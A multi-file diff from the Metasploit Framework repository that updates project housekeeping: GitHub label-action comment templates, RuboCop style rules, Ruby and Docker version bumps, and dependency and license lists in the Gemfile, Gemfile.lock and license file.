| 3870dad3d1 | |||
| 510b2f5aac | |||
| d1eaac9932 | |||
| c339662fed | |||
| dd5814654c | |||
| f0b24339fe | |||
| 8549f416f8 | |||
| 1c54430dff | |||
| d3e89869ba |
@@ -0,0 +1,113 @@
|
||||
# Configuration for Github App - https://github.com/dessant/label-actions
|
||||
#
|
||||
# Note: Be aware of the edge cases of YAML when writing multiline strings:
|
||||
# - https://yaml-multiline.info/
|
||||
# - https://github.com/dessant/label-actions/issues/1
|
||||
pulls:
|
||||
actions:
|
||||
attic:
|
||||
close: true
|
||||
comment: |
|
||||
Thanks for your contribution to Metasploit Framework! We've looked at this pull request, and we agree that it seems like a good addition to Metasploit, but it looks like it is not quite ready to land. We've labeled it `attic` and closed it for now.
|
||||
|
||||
What does this generally mean? It could be one or more of several things:
|
||||
|
||||
- It doesn't look like there has been any activity on this pull request in a while
|
||||
- We may not have the proper access or equipment to test this pull request, or the contributor doesn't have time to work on it right now.
|
||||
- Sometimes the implementation isn't quite right and a different approach is necessary.
|
||||
|
||||
We would love to land this pull request when it's ready. If you have a chance to address all comments, we would be happy to reopen and discuss how to merge this!
|
||||
|
||||
needs-docs:
|
||||
comment: |
|
||||
Thanks for your pull request! Before this can be merged, we need the following documentation for your module:
|
||||
|
||||
- [Writing Module Documentation](https://github.com/rapid7/metasploit-framework/wiki/Writing-Module-Documentation)
|
||||
- [Template](https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/module_doc_template.md)
|
||||
- [Examples](https://github.com/rapid7/metasploit-framework/tree/master/documentation/modules)
|
||||
|
||||
needs-linting:
|
||||
comment: |
|
||||
Thanks for your pull request! Before this pull request can be merged, it must pass the checks of our automated linting tools.
|
||||
|
||||
We use Rubocop and msftidy to ensure the quality of our code. This can be ran from the root directory of Metasploit:
|
||||
|
||||
```
|
||||
rubocop <directory or file>
|
||||
tools/dev/msftidy.rb <directory or file>
|
||||
```
|
||||
|
||||
You can automate most of these changes with the `-a` flag:
|
||||
|
||||
```
|
||||
rubocop -a <directory or file>
|
||||
```
|
||||
|
||||
Please update your branch after these have been made, and reach out if you have any problems.
|
||||
|
||||
needs-unique-branch:
|
||||
close: true
|
||||
comment: |
|
||||
Thanks for your pull request! We require for all contributed code to come from a **from a unique branch** in your repository before it can be merged.
|
||||
|
||||
Please create a new branch in your fork of framework and resubmit this from that branch.
|
||||
|
||||
If you are using Git on the command line that may look like:
|
||||
|
||||
```
|
||||
# Checkout the master branch
|
||||
git checkout master
|
||||
|
||||
# Create a new branch for your feature
|
||||
git checkout -b <BRANCH_NAME>
|
||||
|
||||
# Add your new files
|
||||
git add modules/my-cool-new-module
|
||||
|
||||
# Commit your changes with a relevant message
|
||||
git commit
|
||||
|
||||
# Push your changes to GitHub
|
||||
git push origin <BRANCH_NAME>
|
||||
|
||||
# Now browse to the following URL and create your pull request!
|
||||
# - https://github.com/rapid7/metasploit-framework/pulls
|
||||
```
|
||||
|
||||
This helps protect the process, ensure users are aware of commits on the branch being considered for merge, allows for a location for more commits to be offered without mingling with other contributor changes and allows contributors to make progress while a PR is still being reviewed.
|
||||
|
||||
Please do resubmit from a unique branch, we greatly value your contribution! :tada:
|
||||
|
||||
needs-testing-environment:
|
||||
comment: |
|
||||
Thanks for your pull request! As part of our landing process, we manually verify that all modules work as expected.
|
||||
|
||||
We have been unable to test this module successfully. This may be due to software or hardware requirements we cannot replicate.
|
||||
|
||||
To help unblock this pull request, please:
|
||||
|
||||
- Comment with links to documentation on how to set up an environment, and provide exact software version numbers to use
|
||||
- Or comment guided steps on how to set up our environment for testing this module
|
||||
- Or send pcaps/screenshots/recordings of it working - you can email us msfdev[at]rapid7.com
|
||||
|
||||
Once there's a clear path for testing and evaluating this module, we can progress with this further.
|
||||
|
||||
issues:
|
||||
actions:
|
||||
termux:
|
||||
comment: |
|
||||
Termux is not officially supported. https://github.com/rapid7/metasploit-framework/issues/11023
|
||||
|
||||
However, Metasploit reportedly does work with Termux.
|
||||
|
||||
Refer to the following for more information:
|
||||
|
||||
* https://wiki.termux.com/wiki/Metasploit_Framework
|
||||
* termux/termux-packages/issues/715
|
||||
|
||||
potato:
|
||||
close: true
|
||||
comment: |
|
||||
When creating an issue, please ensure that the default issue template has been updated with the required details.
|
||||
|
||||
Closing this issue. If you believe this issue has been closed in error, please provide any relevant output and logs which may be useful in diagnosing the issue.
|
||||
@@ -12,6 +12,7 @@ cdoughty-r7 <cdoughty-r7@github> <chris_doughty@rapid7.com>
|
||||
dheiland-r7 <dheiland-r7@github> <dh@layereddefense.com>
|
||||
dwelch-r7 <dwelch-r7@github> <dean_welch@rapid7.com>
|
||||
ecarey-r7 <ecarey-r7@github> <e@ipwnstuff.com>
|
||||
gwillcox-r7 <gwillcox-r7@github> <Grant_Willcox@rapid7.com>
|
||||
jbarnett-r7 <jbarnett-r7@github> <James_Barnett@rapid7.com>
|
||||
jbarnett-r7 <jbarnett-r7@github> <jbarnett@rapid7.com>
|
||||
jinq102030 <jinq102030@github> <Jin_Qian@rapid7.com>
|
||||
|
||||
+81
-20
@@ -11,6 +11,16 @@
|
||||
AllCops:
|
||||
TargetRubyVersion: 2.4
|
||||
|
||||
require:
|
||||
- ./lib/rubocop/cop/layout/module_hash_on_new_line.rb
|
||||
- ./lib/rubocop/cop/layout/module_description_indentation.rb
|
||||
|
||||
Layout/ModuleHashOnNewLine:
|
||||
Enabled: true
|
||||
|
||||
Layout/ModuleDescriptionIndentation:
|
||||
Enabled: true
|
||||
|
||||
Metrics/ClassLength:
|
||||
Description: 'Most Metasploit modules are quite large. This is ok.'
|
||||
Enabled: true
|
||||
@@ -59,6 +69,25 @@ Style/Documentation:
|
||||
Exclude:
|
||||
- 'modules/**/*'
|
||||
|
||||
Layout/FirstArgumentIndentation:
|
||||
Enabled: true
|
||||
EnforcedStyle: consistent
|
||||
Description: 'Useful for the module hash to be indented consistently'
|
||||
|
||||
Layout/ArgumentAlignment:
|
||||
Enabled: true
|
||||
EnforcedStyle: with_first_argument
|
||||
Description: 'Useful for the module hash to be indented consistently'
|
||||
|
||||
Layout/FirstHashElementIndentation:
|
||||
Enabled: true
|
||||
EnforcedStyle: consistent
|
||||
Description: 'Useful for the module hash to be indented consistently'
|
||||
|
||||
Layout/FirstHashElementLineBreak:
|
||||
Enabled: true
|
||||
Description: 'Enforce consistency by breaking hash elements on to new lines'
|
||||
|
||||
Layout/SpaceInsideArrayLiteralBrackets:
|
||||
Enabled: false
|
||||
Description: 'Almost all module metadata have space in brackets'
|
||||
@@ -93,26 +122,26 @@ Style/TrailingCommaInArrayLiteral:
|
||||
|
||||
Metrics/LineLength:
|
||||
Description: >-
|
||||
Metasploit modules often pattern match against very
|
||||
long strings when identifying targets.
|
||||
Metasploit modules often pattern match against very
|
||||
long strings when identifying targets.
|
||||
Enabled: true
|
||||
Max: 180
|
||||
|
||||
Metrics/BlockLength:
|
||||
Enabled: true
|
||||
Description: >-
|
||||
While the style guide suggests 10 lines, exploit definitions
|
||||
often exceed 200 lines.
|
||||
While the style guide suggests 10 lines, exploit definitions
|
||||
often exceed 200 lines.
|
||||
Max: 300
|
||||
|
||||
Metrics/MethodLength:
|
||||
Enabled: true
|
||||
Description: >-
|
||||
While the style guide suggests 10 lines, exploit definitions
|
||||
often exceed 200 lines.
|
||||
While the style guide suggests 10 lines, exploit definitions
|
||||
often exceed 200 lines.
|
||||
Max: 300
|
||||
|
||||
Naming/MethodParameterName:
|
||||
Naming/MethodParameterName:
|
||||
Enabled: true
|
||||
Description: 'Whoever made this requirement never looked at crypto methods, IV'
|
||||
MinNameLength: 2
|
||||
@@ -126,13 +155,14 @@ Style/NumericLiterals:
|
||||
Enabled: false
|
||||
Description: 'This often hurts readability for exploit-ish code.'
|
||||
|
||||
Layout/HashAlignment:
|
||||
Enabled: false
|
||||
Description: 'aligning info hashes to match these rules is almost impossible to get right'
|
||||
Layout/FirstArrayElementLineBreak:
|
||||
Enabled: true
|
||||
Description: 'This cop checks for a line break before the first element in a multi-line array.'
|
||||
|
||||
Layout/EmptyLines:
|
||||
Enabled: false
|
||||
Description: 'these are used to increase readability'
|
||||
Layout/FirstArrayElementIndentation:
|
||||
Enabled: true
|
||||
EnforcedStyle: consistent
|
||||
Description: 'Useful to force values within the register_options array to have sane indentation'
|
||||
|
||||
Layout/EmptyLinesAroundClassBody:
|
||||
Enabled: false
|
||||
@@ -142,19 +172,24 @@ Layout/EmptyLinesAroundMethodBody:
|
||||
Enabled: false
|
||||
Description: 'these are used to increase readability'
|
||||
|
||||
Layout/ParameterAlignment:
|
||||
Layout/ExtraSpacing:
|
||||
Description: 'Do not use unnecessary spacing.'
|
||||
Enabled: true
|
||||
EnforcedStyle: 'with_fixed_indentation'
|
||||
Description: 'initialize method of every module has fixed indentation for Name, Description, etc'
|
||||
# When true, allows most uses of extra spacing if the intent is to align
|
||||
# things with the previous or next line, not counting empty lines or comment
|
||||
# lines.
|
||||
AllowForAlignment: false
|
||||
# When true, allows things like 'obj.meth(arg) # comment',
|
||||
# rather than insisting on 'obj.meth(arg) # comment'.
|
||||
# If done for alignment, either this OR AllowForAlignment will allow it.
|
||||
AllowBeforeTrailingComments: false
|
||||
# When true, forces the alignment of `=` in assignments on consecutive lines.
|
||||
ForceEqualSignAlignment: false
|
||||
|
||||
Style/For:
|
||||
Enabled: false
|
||||
Description: 'if a module is written with a for loop, it cannot always be logically replaced with each'
|
||||
|
||||
Style/StringLiterals:
|
||||
Enabled: false
|
||||
Description: 'Single vs double quote fights are largely unproductive.'
|
||||
|
||||
Style/WordArray:
|
||||
Enabled: false
|
||||
Description: 'Metasploit prefers consistent use of []'
|
||||
@@ -163,6 +198,22 @@ Style/IfUnlessModifier:
|
||||
Enabled: false
|
||||
Description: 'This style might save a couple of lines, but often makes code less clear'
|
||||
|
||||
Style/PercentLiteralDelimiters:
|
||||
Description: 'Use `%`-literal delimiters consistently.'
|
||||
Enabled: true
|
||||
# Specify the default preferred delimiter for all types with the 'default' key
|
||||
# Override individual delimiters (even with default specified) by specifying
|
||||
# an individual key
|
||||
PreferredDelimiters:
|
||||
default: ()
|
||||
'%i': '[]'
|
||||
'%I': '[]'
|
||||
'%r': '{}'
|
||||
'%w': '[]'
|
||||
'%W': '[]'
|
||||
'%q': '{}' # Chosen for module descriptions as () are frequently used characters, whilst {} are rarely used
|
||||
VersionChanged: '0.48.1'
|
||||
|
||||
Style/RedundantBegin:
|
||||
Exclude:
|
||||
# this pattern is very common and somewhat unavoidable
|
||||
@@ -177,6 +228,16 @@ Style/RedundantBegin:
|
||||
# end
|
||||
- 'modules/**/*'
|
||||
|
||||
Style/SafeNavigation:
|
||||
Description: >-
|
||||
This cop transforms usages of a method call safeguarded by
|
||||
a check for the existence of the object to
|
||||
safe navigation (`&.`).
|
||||
|
||||
This has been disabled as in some scenarios it produced invalid code, and disobeyed the 'AllowedMethods'
|
||||
configuration.
|
||||
Enabled: false
|
||||
|
||||
Documentation:
|
||||
Exclude:
|
||||
- 'modules/**/*'
|
||||
|
||||
+1
-1
@@ -1 +1 @@
|
||||
2.6.5
|
||||
2.6.6
|
||||
|
||||
+2
-2
@@ -11,8 +11,8 @@ addons:
|
||||
- graphviz
|
||||
language: ruby
|
||||
rvm:
|
||||
- '2.5.7'
|
||||
- '2.6.5'
|
||||
- '2.5.8'
|
||||
- '2.6.6'
|
||||
|
||||
env:
|
||||
- CMD='bundle exec rake rspec-rerun:spec SPEC_OPTS="--tag content"'
|
||||
|
||||
+1
-1
@@ -1,4 +1,4 @@
|
||||
FROM ruby:2.6.5-alpine3.10 AS builder
|
||||
FROM ruby:2.6.6-alpine3.10 AS builder
|
||||
LABEL maintainer="Rapid7"
|
||||
|
||||
ARG BUNDLER_ARGS="--jobs=8 --without development test coverage"
|
||||
|
||||
@@ -8,7 +8,7 @@ gem 'sqlite3', '~>1.3.0'
|
||||
# separate from test as simplecov is not run on travis-ci
|
||||
group :coverage do
|
||||
# code coverage for tests
|
||||
gem 'simplecov'
|
||||
gem 'simplecov', '0.18.2'
|
||||
end
|
||||
|
||||
group :development do
|
||||
@@ -17,9 +17,13 @@ group :development do
|
||||
# generating documentation
|
||||
gem 'yard'
|
||||
# for development and testing purposes
|
||||
gem 'pry'
|
||||
gem 'pry-byebug'
|
||||
# module documentation
|
||||
gem 'octokit'
|
||||
# memory profiling
|
||||
gem 'memory_profiler'
|
||||
# cpu profiling
|
||||
gem 'ruby-prof'
|
||||
# Metasploit::Aggregator external session proxy
|
||||
# disabled during 2.5 transition until aggregator is available
|
||||
#gem 'metasploit-aggregator'
|
||||
@@ -36,6 +40,7 @@ group :development, :test do
|
||||
# environment is development
|
||||
gem 'rspec-rails'
|
||||
gem 'rspec-rerun'
|
||||
gem 'rubocop'
|
||||
gem 'swagger-blocks'
|
||||
end
|
||||
|
||||
|
||||
+79
-45
@@ -1,7 +1,7 @@
|
||||
PATH
|
||||
remote: .
|
||||
specs:
|
||||
metasploit-framework (5.0.76)
|
||||
metasploit-framework (5.0.87)
|
||||
actionpack (~> 4.2.6)
|
||||
activerecord (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
@@ -11,27 +11,30 @@ PATH
|
||||
bcrypt (= 3.1.12)
|
||||
bcrypt_pbkdf
|
||||
bit-struct
|
||||
bson
|
||||
concurrent-ruby (= 1.0.5)
|
||||
dnsruby
|
||||
ed25519
|
||||
em-http-request
|
||||
eventmachine
|
||||
faker
|
||||
faraday (<= 0.17.0)
|
||||
faraday
|
||||
faye-websocket
|
||||
filesize
|
||||
hrr_rb_ssh (= 0.3.0.pre2)
|
||||
jsobfu
|
||||
json
|
||||
metasm
|
||||
metasploit-concern (~> 2.0.0)
|
||||
metasploit-credential (~> 3.0.0)
|
||||
metasploit-model (~> 2.0.4)
|
||||
metasploit-payloads (= 1.3.84)
|
||||
metasploit-payloads (= 1.4.1)
|
||||
metasploit_data_models (~> 3.0.10)
|
||||
metasploit_payloads-mettle (= 0.5.16)
|
||||
metasploit_payloads-mettle (= 0.5.21)
|
||||
mqtt
|
||||
msgpack
|
||||
nessus_rest
|
||||
net-ldap
|
||||
net-ssh
|
||||
network_interface
|
||||
nexpose
|
||||
@@ -116,33 +119,36 @@ GEM
|
||||
arel (6.0.4)
|
||||
arel-helpers (2.11.0)
|
||||
activerecord (>= 3.1.0, < 7)
|
||||
aws-eventstream (1.0.3)
|
||||
aws-partitions (1.274.0)
|
||||
aws-sdk-core (3.90.1)
|
||||
aws-eventstream (~> 1.0, >= 1.0.2)
|
||||
ast (2.4.0)
|
||||
aws-eventstream (1.1.0)
|
||||
aws-partitions (1.301.0)
|
||||
aws-sdk-core (3.94.0)
|
||||
aws-eventstream (~> 1, >= 1.0.2)
|
||||
aws-partitions (~> 1, >= 1.239.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
jmespath (~> 1.0)
|
||||
aws-sdk-ec2 (1.144.0)
|
||||
aws-sdk-ec2 (1.154.0)
|
||||
aws-sdk-core (~> 3, >= 3.71.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sdk-iam (1.33.0)
|
||||
aws-sdk-iam (1.36.0)
|
||||
aws-sdk-core (~> 3, >= 3.71.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sdk-kms (1.29.0)
|
||||
aws-sdk-kms (1.30.0)
|
||||
aws-sdk-core (~> 3, >= 3.71.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sdk-s3 (1.60.2)
|
||||
aws-sdk-s3 (1.63.0)
|
||||
aws-sdk-core (~> 3, >= 3.83.0)
|
||||
aws-sdk-kms (~> 1)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sigv4 (1.1.0)
|
||||
aws-sigv4 (1.1.2)
|
||||
aws-eventstream (~> 1.0, >= 1.0.2)
|
||||
bcrypt (3.1.12)
|
||||
bcrypt_pbkdf (1.0.1)
|
||||
bindata (2.4.4)
|
||||
bindata (2.4.7)
|
||||
bit-struct (0.16)
|
||||
bson (4.8.2)
|
||||
builder (3.2.4)
|
||||
byebug (11.1.3)
|
||||
coderay (1.1.2)
|
||||
concurrent-ruby (1.0.5)
|
||||
cookiejar (0.3.3)
|
||||
@@ -163,14 +169,14 @@ GEM
|
||||
eventmachine (>= 1.0.0.beta.4)
|
||||
erubis (2.7.0)
|
||||
eventmachine (1.2.7)
|
||||
factory_bot (5.1.1)
|
||||
factory_bot (5.1.2)
|
||||
activesupport (>= 4.2.0)
|
||||
factory_bot_rails (5.1.1)
|
||||
factory_bot (~> 5.1.0)
|
||||
railties (>= 4.2.0)
|
||||
faker (2.2.1)
|
||||
i18n (>= 0.8)
|
||||
faraday (0.17.0)
|
||||
faraday (1.0.1)
|
||||
multipart-post (>= 1.2, < 3)
|
||||
faye-websocket (0.10.9)
|
||||
eventmachine (>= 0.12.0)
|
||||
@@ -178,16 +184,20 @@ GEM
|
||||
filesize (0.2.0)
|
||||
fivemat (1.3.7)
|
||||
hashery (2.1.2)
|
||||
hrr_rb_ssh (0.3.0.pre2)
|
||||
ed25519 (~> 1.2)
|
||||
http_parser.rb (0.6.0)
|
||||
i18n (0.9.5)
|
||||
concurrent-ruby (~> 1.0)
|
||||
jaro_winkler (1.5.4)
|
||||
jmespath (1.4.0)
|
||||
jsobfu (0.4.2)
|
||||
rkelly-remix
|
||||
json (2.3.0)
|
||||
loofah (2.4.0)
|
||||
loofah (2.5.0)
|
||||
crass (~> 1.0.2)
|
||||
nokogiri (>= 1.5.9)
|
||||
memory_profiler (0.9.14)
|
||||
metasm (1.0.4)
|
||||
metasploit-concern (2.0.5)
|
||||
activemodel (~> 4.2.6)
|
||||
@@ -207,7 +217,7 @@ GEM
|
||||
activemodel (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
railties (~> 4.2.6)
|
||||
metasploit-payloads (1.3.84)
|
||||
metasploit-payloads (1.4.1)
|
||||
metasploit_data_models (3.0.10)
|
||||
activerecord (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
@@ -218,26 +228,30 @@ GEM
|
||||
postgres_ext
|
||||
railties (~> 4.2.6)
|
||||
recog (~> 2.0)
|
||||
metasploit_payloads-mettle (0.5.16)
|
||||
method_source (0.9.2)
|
||||
metasploit_payloads-mettle (0.5.21)
|
||||
method_source (1.0.0)
|
||||
mini_portile2 (2.4.0)
|
||||
minitest (5.14.0)
|
||||
mqtt (0.5.0)
|
||||
msgpack (1.3.3)
|
||||
multipart-post (2.1.1)
|
||||
nessus_rest (0.1.6)
|
||||
net-ssh (5.2.0)
|
||||
net-ldap (0.16.2)
|
||||
net-ssh (6.0.0)
|
||||
network_interface (0.0.2)
|
||||
nexpose (7.2.1)
|
||||
nokogiri (1.10.8)
|
||||
nokogiri (1.10.9)
|
||||
mini_portile2 (~> 2.4.0)
|
||||
octokit (4.16.0)
|
||||
octokit (4.18.0)
|
||||
faraday (>= 0.9)
|
||||
sawyer (~> 0.8.0, >= 0.5.3)
|
||||
openssl-ccm (1.2.2)
|
||||
openvas-omp (0.0.4)
|
||||
packetfu (1.1.13)
|
||||
pcaprub
|
||||
parallel (1.19.1)
|
||||
parser (2.7.1.1)
|
||||
ast (~> 2.4.0)
|
||||
patch_finder (1.0.2)
|
||||
pcaprub (0.13.0)
|
||||
pdf-reader (2.4.0)
|
||||
@@ -252,10 +266,13 @@ GEM
|
||||
activerecord (~> 4.0)
|
||||
arel (>= 4.0.1)
|
||||
pg_array_parser (~> 0.0.9)
|
||||
pry (0.12.2)
|
||||
coderay (~> 1.1.0)
|
||||
method_source (~> 0.9.0)
|
||||
public_suffix (4.0.3)
|
||||
pry (0.13.1)
|
||||
coderay (~> 1.1)
|
||||
method_source (~> 1.0)
|
||||
pry-byebug (3.9.0)
|
||||
byebug (~> 11.0)
|
||||
pry (~> 0.13.0)
|
||||
public_suffix (4.0.4)
|
||||
rack (1.6.13)
|
||||
rack-protection (1.5.5)
|
||||
rack
|
||||
@@ -274,9 +291,10 @@ GEM
|
||||
activesupport (= 4.2.11.1)
|
||||
rake (>= 0.8.7)
|
||||
thor (>= 0.18.1, < 2.0)
|
||||
rainbow (3.0.0)
|
||||
rake (13.0.1)
|
||||
rb-readline (0.5.5)
|
||||
recog (2.3.6)
|
||||
recog (2.3.7)
|
||||
nokogiri
|
||||
redcarpet (3.5.0)
|
||||
rex-arch (0.1.13)
|
||||
@@ -305,9 +323,10 @@ GEM
|
||||
rex-arch
|
||||
rex-ole (0.1.6)
|
||||
rex-text
|
||||
rex-powershell (0.1.86)
|
||||
rex-powershell (0.1.87)
|
||||
rex-random_identifier
|
||||
rex-text
|
||||
ruby-rc4
|
||||
rex-random_identifier (0.1.4)
|
||||
rex-text
|
||||
rex-registry (0.1.3)
|
||||
@@ -315,16 +334,17 @@ GEM
|
||||
metasm
|
||||
rex-core
|
||||
rex-text
|
||||
rex-socket (0.1.21)
|
||||
rex-socket (0.1.23)
|
||||
rex-core
|
||||
rex-sslscan (0.1.5)
|
||||
rex-core
|
||||
rex-socket
|
||||
rex-text
|
||||
rex-struct2 (0.1.2)
|
||||
rex-text (0.2.24)
|
||||
rex-text (0.2.25)
|
||||
rex-zip (0.1.3)
|
||||
rex-text
|
||||
rexml (3.2.4)
|
||||
rkelly-remix (0.0.7)
|
||||
rspec (3.9.0)
|
||||
rspec-core (~> 3.9.0)
|
||||
@@ -332,38 +352,48 @@ GEM
|
||||
rspec-mocks (~> 3.9.0)
|
||||
rspec-core (3.9.1)
|
||||
rspec-support (~> 3.9.1)
|
||||
rspec-expectations (3.9.0)
|
||||
rspec-expectations (3.9.1)
|
||||
diff-lcs (>= 1.2.0, < 2.0)
|
||||
rspec-support (~> 3.9.0)
|
||||
rspec-mocks (3.9.1)
|
||||
diff-lcs (>= 1.2.0, < 2.0)
|
||||
rspec-support (~> 3.9.0)
|
||||
rspec-rails (3.9.0)
|
||||
actionpack (>= 3.0)
|
||||
activesupport (>= 3.0)
|
||||
railties (>= 3.0)
|
||||
rspec-core (~> 3.9.0)
|
||||
rspec-expectations (~> 3.9.0)
|
||||
rspec-mocks (~> 3.9.0)
|
||||
rspec-support (~> 3.9.0)
|
||||
rspec-rails (4.0.0)
|
||||
actionpack (>= 4.2)
|
||||
activesupport (>= 4.2)
|
||||
railties (>= 4.2)
|
||||
rspec-core (~> 3.9)
|
||||
rspec-expectations (~> 3.9)
|
||||
rspec-mocks (~> 3.9)
|
||||
rspec-support (~> 3.9)
|
||||
rspec-rerun (1.1.0)
|
||||
rspec (~> 3.0)
|
||||
rspec-support (3.9.2)
|
||||
rubocop (0.82.0)
|
||||
jaro_winkler (~> 1.5.1)
|
||||
parallel (~> 1.10)
|
||||
parser (>= 2.7.0.1)
|
||||
rainbow (>= 2.2.2, < 4.0)
|
||||
rexml
|
||||
ruby-progressbar (~> 1.7)
|
||||
unicode-display_width (>= 1.4.0, < 2.0)
|
||||
ruby-macho (2.2.0)
|
||||
ruby-prof (1.3.2)
|
||||
ruby-progressbar (1.10.1)
|
||||
ruby-rc4 (0.1.5)
|
||||
ruby_smb (1.1.0)
|
||||
bindata
|
||||
rubyntlm
|
||||
windows_error
|
||||
rubyntlm (0.6.2)
|
||||
rubyzip (2.2.0)
|
||||
rubyzip (2.3.0)
|
||||
sawyer (0.8.2)
|
||||
addressable (>= 2.3.5)
|
||||
faraday (> 0.8, < 2.0)
|
||||
simplecov (0.18.2)
|
||||
docile (~> 1.1)
|
||||
simplecov-html (~> 0.11)
|
||||
simplecov-html (0.12.0)
|
||||
simplecov-html (0.12.2)
|
||||
sinatra (1.4.8)
|
||||
rack (~> 1.5)
|
||||
rack-protection (~> 1.4)
|
||||
@@ -380,10 +410,11 @@ GEM
|
||||
tilt (2.0.10)
|
||||
timecop (0.9.1)
|
||||
ttfunk (1.6.2.1)
|
||||
tzinfo (1.2.6)
|
||||
tzinfo (1.2.7)
|
||||
thread_safe (~> 0.1)
|
||||
tzinfo-data (1.2019.3)
|
||||
tzinfo (>= 1.0.0)
|
||||
unicode-display_width (1.7.0)
|
||||
warden (1.2.7)
|
||||
rack (>= 1.0)
|
||||
websocket-driver (0.7.1)
|
||||
@@ -402,14 +433,17 @@ PLATFORMS
|
||||
DEPENDENCIES
|
||||
factory_bot_rails
|
||||
fivemat
|
||||
memory_profiler
|
||||
metasploit-framework!
|
||||
octokit
|
||||
pry
|
||||
pry-byebug
|
||||
rake
|
||||
redcarpet
|
||||
rspec-rails
|
||||
rspec-rerun
|
||||
simplecov
|
||||
rubocop
|
||||
ruby-prof
|
||||
simplecov (= 0.18.2)
|
||||
sqlite3 (~> 1.3.0)
|
||||
swagger-blocks
|
||||
timecop
|
||||
|
||||
+49
-33
@@ -9,78 +9,88 @@ addressable, 2.7.0, "Apache 2.0"
|
||||
afm, 0.2.2, MIT
|
||||
arel, 6.0.4, MIT
|
||||
arel-helpers, 2.11.0, MIT
|
||||
aws-eventstream, 1.0.3, "Apache 2.0"
|
||||
aws-partitions, 1.274.0, "Apache 2.0"
|
||||
aws-sdk-core, 3.90.1, "Apache 2.0"
|
||||
aws-sdk-ec2, 1.144.0, "Apache 2.0"
|
||||
aws-sdk-iam, 1.33.0, "Apache 2.0"
|
||||
aws-sdk-kms, 1.29.0, "Apache 2.0"
|
||||
aws-sdk-s3, 1.60.2, "Apache 2.0"
|
||||
aws-sigv4, 1.1.0, "Apache 2.0"
|
||||
ast, 2.4.0, MIT
|
||||
aws-eventstream, 1.1.0, "Apache 2.0"
|
||||
aws-partitions, 1.301.0, "Apache 2.0"
|
||||
aws-sdk-core, 3.94.0, "Apache 2.0"
|
||||
aws-sdk-ec2, 1.154.0, "Apache 2.0"
|
||||
aws-sdk-iam, 1.36.0, "Apache 2.0"
|
||||
aws-sdk-kms, 1.30.0, "Apache 2.0"
|
||||
aws-sdk-s3, 1.63.0, "Apache 2.0"
|
||||
aws-sigv4, 1.1.2, "Apache 2.0"
|
||||
bcrypt, 3.1.12, MIT
|
||||
bcrypt_pbkdf, 1.0.1, MIT
|
||||
bindata, 2.4.4, ruby
|
||||
bindata, 2.4.7, ruby
|
||||
bit-struct, 0.16, ruby
|
||||
bson, 4.8.2, "Apache 2.0"
|
||||
builder, 3.2.4, MIT
|
||||
bundler, 1.17.3, MIT
|
||||
byebug, 11.1.3, "Simplified BSD"
|
||||
coderay, 1.1.2, MIT
|
||||
concurrent-ruby, 1.0.5, MIT
|
||||
cookiejar, 0.3.3, unknown
|
||||
crass, 1.0.6, MIT
|
||||
daemons, 1.3.1, MIT
|
||||
diff-lcs, 1.3, "Artistic-2.0, GPL-2.0+, MIT"
|
||||
diff-lcs, 1.3, "MIT, Artistic-2.0, GPL-2.0+"
|
||||
dnsruby, 1.61.3, "Apache 2.0"
|
||||
docile, 1.3.2, MIT
|
||||
ed25519, 1.2.4, MIT
|
||||
em-http-request, 1.1.5, MIT
|
||||
em-socksify, 0.3.2, MIT
|
||||
erubis, 2.7.0, MIT
|
||||
eventmachine, 1.2.7, "GPL-2.0, ruby"
|
||||
factory_bot, 5.1.1, MIT
|
||||
eventmachine, 1.2.7, "ruby, GPL-2.0"
|
||||
factory_bot, 5.1.2, MIT
|
||||
factory_bot_rails, 5.1.1, MIT
|
||||
faker, 2.2.1, MIT
|
||||
faraday, 0.17.0, MIT
|
||||
faraday, 1.0.1, MIT
|
||||
faye-websocket, 0.10.9, "Apache 2.0"
|
||||
filesize, 0.2.0, MIT
|
||||
fivemat, 1.3.7, MIT
|
||||
hashery, 2.1.2, "Simplified BSD"
|
||||
hrr_rb_ssh, 0.3.0.pre2, "Apache 2.0"
|
||||
http_parser.rb, 0.6.0, MIT
|
||||
i18n, 0.9.5, MIT
|
||||
jaro_winkler, 1.5.4, MIT
|
||||
jmespath, 1.4.0, "Apache 2.0"
|
||||
jsobfu, 0.4.2, "New BSD"
|
||||
json, 2.3.0, ruby
|
||||
loofah, 2.4.0, MIT
|
||||
loofah, 2.5.0, MIT
|
||||
memory_profiler, 0.9.14, MIT
|
||||
metasm, 1.0.4, LGPL-2.1
|
||||
metasploit-concern, 2.0.5, "New BSD"
|
||||
metasploit-credential, 3.0.4, "New BSD"
|
||||
metasploit-framework, 5.0.76, "New BSD"
|
||||
metasploit-framework, 5.0.87, "New BSD"
|
||||
metasploit-model, 2.0.4, "New BSD"
|
||||
metasploit-payloads, 1.3.84, "3-clause (or ""modified"") BSD"
|
||||
metasploit-payloads, 1.3.91, "3-clause (or ""modified"") BSD"
|
||||
metasploit_data_models, 3.0.10, "New BSD"
|
||||
metasploit_payloads-mettle, 0.5.16, "3-clause (or ""modified"") BSD"
|
||||
method_source, 0.9.2, MIT
|
||||
metasploit_payloads-mettle, 0.5.21, "3-clause (or ""modified"") BSD"
|
||||
method_source, 1.0.0, MIT
|
||||
mini_portile2, 2.4.0, MIT
|
||||
minitest, 5.14.0, MIT
|
||||
mqtt, 0.5.0, MIT
|
||||
msgpack, 1.3.3, "Apache 2.0"
|
||||
multipart-post, 2.1.1, MIT
|
||||
nessus_rest, 0.1.6, MIT
|
||||
net-ssh, 5.2.0, MIT
|
||||
net-ldap, 0.16.2, MIT
|
||||
net-ssh, 6.0.0, MIT
|
||||
network_interface, 0.0.2, MIT
|
||||
nexpose, 7.2.1, "New BSD"
|
||||
nokogiri, 1.10.8, MIT
|
||||
octokit, 4.16.0, MIT
|
||||
nokogiri, 1.10.9, MIT
|
||||
octokit, 4.18.0, MIT
|
||||
openssl-ccm, 1.2.2, MIT
|
||||
openvas-omp, 0.0.4, MIT
|
||||
packetfu, 1.1.13, BSD
|
||||
parallel, 1.19.1, MIT
|
||||
parser, 2.7.1.1, MIT
|
||||
patch_finder, 1.0.2, "New BSD"
|
||||
pcaprub, 0.13.0, LGPL-2.1
|
||||
